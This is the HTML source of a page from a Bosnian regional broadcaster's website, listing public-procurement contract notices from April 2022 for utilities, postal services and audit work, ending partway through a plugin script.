<link rel="https://api.w.org/" href="https://www.rtvze.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rtvze.ba/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rtvze.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>var ms_grabbing_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
<meta name="follow.[base64]" content="1V4mZ4gUxMvHUPSuU4UN"/><link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#content > header > h1  {margin-top: 30px;}
#secondary > div  {margin-top: 30px;}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h1 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h2 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body class="archive paged category category-javne-nabavke category-15 paged-22 category-paged-22 _masterslider _ms_version_3.8.1 symple-shortcodes  symple-shortcodes-responsive sfsi_actvite_theme_default wpi_db">

<div id="menu-redesign">
<div class="container">
	<div id="site-navigation-wrap">
		<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
		<a href="https://www.rtvze.ba"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/rtv_nav.png" id="nav_logo_link"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="dropdown-menu sf-menu"><li id="menu-item-22951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22951"><a href="https://www.rtvze.ba/">Početna</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404"><a>RTV program</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.rtvze.ba/tv-program/">Sedmični TV program</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23485"><a href="https://www.rtvze.ba/mjesecni-tv-program/">Mjesečni TV program</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.rtvze.ba/?page_id=396">Radio program</a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.rtvze.ba/marketing/">Marketing</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-23421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23421"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10701"><a>UŽIVO</a>
<ul class="sub-menu">
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="https://zenicainfo.ba/televizija/">Televizija</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="http://www.rtvze.ba/uzivo/">Radio</a></li>
</ul>
</li>
<li id="menu-item-24434" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-24434"><a href="#">Objave</a>
<ul class="sub-menu">
	<li id="menu-item-23545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-23545"><a href="https://www.rtvze.ba/category/javne-nabavke/" aria-current="page">Javne nabavke</a></li>
	<li id="menu-item-24433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24433"><a href="https://www.rtvze.ba/category/konkursi/">Konkursi</a></li>
	<li id="menu-item-24435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24435"><a href="https://www.rtvze.ba/category/vijesti/">Vijesti</a></li>
	<li id="menu-item-24436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24436"><a href="https://www.rtvze.ba/category/mali-oglasi/">Mali oglasi</a></li>
</ul>
</li>
<li id="menu-item-24104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24104"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div>		
		<a href="#top"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/search.png" id="header_search" alt="Pretraga" title="Pretraga"></a>
		</nav><!-- #site-navigation -->
	</div><!-- #site-navigation-wrap -->
</div>
</div>
	<div id="wrap" class="clr container">
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<header class="page-header clr">
				<h1 class="page-header-title">Javne nabavke</h1>
							</header><!-- .page-header -->
							<div id="blog-wrap" class="clr">   
											
	<article id="post-23726" class="post-23726 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/gradsko-grijanje-02-2020/" title="GRADSKO GRIJANJE 02-2020">GRADSKO GRIJANJE 02-2020</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/gradsko-grijanje-02-2020/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Osnovni elementi ugovora &nbsp;usluge grijanja 02-2022 JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:&nbsp; Ugovaranje i realizacija Vrsta postupka:&nbsp; Izuzeće od primjene Zakona o javnim nabavkama JRJN 09323000-9 BH POŠTA&nbsp; &nbsp;&hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-23724" class="post-23724 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/komunalne-usluge-pitka-voda/" title="Komunalne usluge-pitka voda">Komunalne usluge-pitka voda</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/komunalne-usluge-pitka-voda/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Osnovni elementi ugovora  komunalne usluge-pitka voda 02-2022 JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:  Ugovaranje i realizacija Vrsta postupka:  Izuzeće od primjene Zakona o javnim nabavkama JRJN 65000000-3 JP "VODOVOD&hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-23722" class="post-23722 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/elektricna-energija-02-2022/" title="električna energija 02-2022">električna energija 02-2022</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/elektricna-energija-02-2022/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Osnovni elementi ugovora  električna energija 02-2022 JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:  Ugovaranje i realizacija Vrsta postupka:  Izuzeće od primjene Zakona o javnim nabavkama JRJN 09310000-5 BH POŠTA   &hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-23720" class="post-23720 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/komunalne-usluge-odvoz-smeca-02-2022/" title="KOMUNALNE USLUGE- ODVOZ SMEĆA 02-2022">KOMUNALNE USLUGE- ODVOZ SMEĆA 02-2022</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/komunalne-usluge-odvoz-smeca-02-2022/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Osnovni elementi ugovora komunalne usluge 02-2022 JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:  Ugovaranje i realizacija Vrsta postupka:  Izuzeće od primjene Zakona o javnim nabavkama JRJN 65000000-3 "ALBA"     d.o.o.&hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-23718" class="post-23718 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/predaja-i-ovjera-finansijskih-izvjestaja/" title="PREDAJA I OVJERA FINANSIJSKIH IZVJEŠTAJA">PREDAJA I OVJERA FINANSIJSKIH IZVJEŠTAJA</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/predaja-i-ovjera-finansijskih-izvjestaja/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Osnovni elementi ugovora  predaja i ovjera finansijskih izvještaja za 2021. godinu JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:  Ugovaranje i realizacija Vrsta postupka:  Izuzeće od primjene Zakona o javnim nabavkama&hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-23712" class="post-23712 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/komunalne-usluge-odvoz-smeca/" title="KOMUNALNE USLUGE &#8211; ODVOZ SMEĆA">KOMUNALNE USLUGE &#8211; ODVOZ SMEĆA</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/komunalne-usluge-odvoz-smeca/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:&nbsp; Ugovaranje i realizacija Vrsta postupka:&nbsp; Izuzeća od primjene Zakona o javnim nabavkama JRJN 65000000-3, komunalne usluge odvoz smeća Ugovor potpisan sa:&nbsp; ALBA&nbsp; &nbsp;&hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-23710" class="post-23710 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/postanske-usluge-01-2022/" title="POŠTANSKE USLUGE 01-2022">POŠTANSKE USLUGE 01-2022</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/postanske-usluge-01-2022/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Osnovni elementi ugovora  POŠTANSKE USLUGE 01-2022 JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:  Ugovaranje i realizacija Vrsta postupka:  Izuzeće od primjene Zakona o javnim nabavkama JRJN 64000000-6 BH POŠTA   &hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-23708" class="post-23708 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/troskovi-elektricne-energije-01-2022/" title="TROŠKOVI ELEKTRIČNE ENERGIJE 01-2022">TROŠKOVI ELEKTRIČNE ENERGIJE 01-2022</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/troskovi-elektricne-energije-01-2022/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Osnovni elementi ugovora  ELEKTRIČNA ENERGIJA 01-2022 JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:  Ugovaranje i realizacija Vrsta postupka:  Izuzeće od primjene Zakona o javnim nabavkama JRJN 09310000-5 Ugovor potpisan sa: &hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-23705" class="post-23705 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/osnovni-elementi-ugovora-komunalne-usluge-odvoz-smeca-01-2022/" title="Osnovni elementi ugovora  KOMUNALNE USLUGE- pitka voda 01-2022">Osnovni elementi ugovora  KOMUNALNE USLUGE- pitka voda 01-2022</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/osnovni-elementi-ugovora-komunalne-usluge-odvoz-smeca-01-2022/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Osnovni elementi ugovora  KOMUNALNE USLUGE- odvoz smeća 01-2022 Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:  Ugovaranje i realizacija Vrsta postupka:  Izuzeća od primjene Zakona o javnim nabavkama JRJN 65000000-3&hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-23702" class="post-23702 post type-post status-publish format-standard hentry category-javne-nabavke gallery-content-unit no-featured-image loop-entry clr">
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://www.rtvze.ba/23702-2/" title="Osnovni elementi ugovora  GRADSKO GRIJANJE 01-2022">Osnovni elementi ugovora  GRADSKO GRIJANJE 01-2022</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/23702-2/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Osnovni elementi ugovora  GRADSKO GRIJANJE 01-2022 Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:  Ugovaranje i realizacija Vrsta postupka:  Izuzeća od primjene Zakona o javnim nabavkama JRJN 09323000-9- gradsko grijanje&hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

									</div><!-- #blog-wrap -->
				<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.rtvze.ba/category/javne-nabavke/page/21/">&laquo;</a></li>
	<li><a class="page-numbers" href="https://www.rtvze.ba/category/javne-nabavke/page/1/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.rtvze.ba/category/javne-nabavke/page/20/">20</a></li>
	<li><a class="page-numbers" href="https://www.rtvze.ba/category/javne-nabavke/page/21/">21</a></li>
	<li><span aria-current="page" class="page-numbers current">22</span></li>
	<li><a class="page-numbers" href="https://www.rtvze.ba/category/javne-nabavke/page/23/">23</a></li>
	<li><a class="page-numbers" href="https://www.rtvze.ba/category/javne-nabavke/page/24/">24</a></li>
	<li><a class="page-numbers" href="https://www.rtvze.ba/category/javne-nabavke/page/25/">25</a></li>
	<li><a class="next page-numbers" href="https://www.rtvze.ba/category/javne-nabavke/page/23/">&raquo;</a></li>
</ul>
					</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="https://www.rtvze.ba/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="Traži..." />
</form></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1>Radio Zenica - LIVE</h1>
<div align="center"><audio id="stream" style="width: 300px;" src="http://stream.rtvze.ba:8000/stream" preload="none" controls="controls"></audio></div>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><p style="text-align: left;"><a href="https://zenicainfo.ba/"><img class="aligncenter wp-image-23365 size-full" src="http://www.rtvze.ba/wp-content/uploads/2018/11/zenicainfoLogoWeb01.png" alt="" width="396" height="110" data-id="23275" /></a></p>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1 style="text-align: left;">Vremenska prognoza</h1>
</div></div><div class="sidebar-widget widget_weather_atlas clr"><h5 class="widget-title"></h5><div class='weather-atlas-wrapper' style='font-size:18px;background:#FFA700;border:1px solid #ee9600;color:#ffffff;'><div class='weather-atlas-header' style='border-bottom:1px solid #ee9600'><div class='weather-atlas-header-title-wrapper'><div class='weather-atlas-header-title'>Zenica</div><div class='city_selector_toggle_div autocomplete' style='display:none;'><script>/*<![CDATA[*/var weather_atlas_language = 'en';/*]]>*/</script><input class='city_name' id='city_name' name='city_name' type='text' value='' placeholder='type and select location from drop-down'></div></div><div class='city_selector_toggle'><a href='#' class='city_selector_toggle_link' style='color:#ffffff' title='Location'>&#9673;</a></div></div><div class='weather-atlas-body'><div class='current_temp'><i class='wi wi-fw wi-weather-27'></i><span class='temp'>18°</span><div class='current_text'>Mostly Cloudy</div></div><div class='daily days' style='border-bottom:1px solid #ee9600'><span class='extended_day extended_day_1'>Fri</span><span class='extended_day extended_day_2'>Sat</span><span class='extended_day extended_day_3'>Sun</span></div><div class='daily'><span class='extended_day extended_day_1' title='Partly Cloudy'>min 14<small>°C</small><br /><i class='wi wi-fw wi-weather-29'></i></span><span class='extended_day extended_day_2' title='Thunderstorms'>26/14<small>°C</small><br /><i class='wi wi-fw wi-weather-4'></i></span><span class='extended_day extended_day_3' title='Scattered Thunderstorms'>28/14<small>°C</small><br /><i class='wi wi-fw wi-weather-38'></i></span></div></div><div class='weather-atlas-footer' style='border-top:1px solid #ee9600'><a href='/en/bosnia-and-herzegovina/zenica' title='Weather Atlas - Weather forecast Zenica, Bosnia and Herzegovina' style='color:#ffffff;' target='_blank'>Weather forecast <span class='weather-atlas-footer-block'>Zenica, Bosnia and Herzegovina &#9656;</span></a></div></div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><hr style="margin-bottom: 11px; margin-top: 11px;" />
<h1>Pratite nas</h1>
</div></div><div class="sidebar-widget sfsi clr">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/ZenicaInfo.ba/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/ZenicaInfo.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="https://www.rtvze.ba/category/javne-nabavke/page/22" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/rtvzenica' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->


	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_4 col col-1">
					<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">RTV ZENICA (mapa stranice)</h6><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2439"><a href="https://www.rtvze.ba/">Novosti</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://www.rtvze.ba/marketing/">Oglašavanje</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://www.rtvze.ba/tvze-uzivo/">RTV Uživo</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23422"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-23546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-23546"><a href="https://www.rtvze.ba/category/javne-nabavke/" aria-current="page">Javne nabavke</a></li>
<li id="menu-item-24103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24103"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-2">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">REDAKCIJA</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 210</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:tvurednik@rtvze.ba">tvurednik@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-3">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">MARKETING</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 211</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:marketing@rtvze.ba">marketing@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			Copyright © <a href="mailto:info@rtvze.ba">RTV Zenica</a> Sva prava pridržana.		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

    <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
      <div class="slides"></div>

            <div class="title-description">
        <div class="title"></div>
        <a class="gallery"></a>
        <div class="description"></div>
      </div>
      
      <a class="prev" title="Previous image"></a>
      <a class="next" title="Next image"></a>

            <a class="close" title="Close"></a>
      
            <ol class="indicator"></ol>
      
            <a class="play-pause"></a>
      
          </div>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.72);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
